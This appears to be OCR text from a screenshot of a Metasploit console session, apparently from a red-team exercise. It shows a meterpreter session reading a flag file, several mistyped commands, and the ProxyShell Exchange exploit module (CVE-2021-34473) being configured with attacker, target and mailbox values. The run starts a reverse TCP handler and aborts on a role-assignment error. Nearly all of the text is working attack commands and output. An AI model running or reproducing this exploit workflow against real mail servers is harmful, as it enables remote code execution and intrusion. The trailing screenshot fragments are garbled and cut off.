 meterpreter > cat C:/windows/system32/flag_for_red_team.txt
70395
meterpreter > cat flag_for_red_team.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > use 15
Loading extension 15...
[-] Failed to load extension: No module of the name 15 found
meterpreter > -
[-] Unknown command: -
meterpreter > a-
[-] Unknown command: a-
meterpreter > stop
[-] Unknown command: stop
meterpreter > doun
[-] Unknown command: doun
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/http/exchange_proxyshell_rce) > set lhost 195.239.174.11
lhost => 195.239.174.11
msf6 exploit(windows/http/exchange_proxyshell_rce) > set rhosts 195.239.174.1
rhosts => 195.239.174.1
msf6 exploit(windows/http/exchange_proxyshell_rce) > set EMAIL manager1@ampire.corp
EMAIL => manager1@ampire.corp
msf6 exploit(windows/http/exchange_proxyshell_rce) > run
[*] Started reverse TCP handler on 195.239.174.11:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Attempt to exploit for CVE-2021-34473
[*] Retrieving backend FQDN over RPC request
[*] Internal server name: mail.ampire.corp
[*] Assigning the 'Mailbox Import Export' role via manager1@ampire.corp
[-] Exploit aborted due to failure: bad-config: The specified email address does not have the 'Mailbox I
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/exchange_proxyshell_rce) >
KAL
"the quieter you bec
Q
A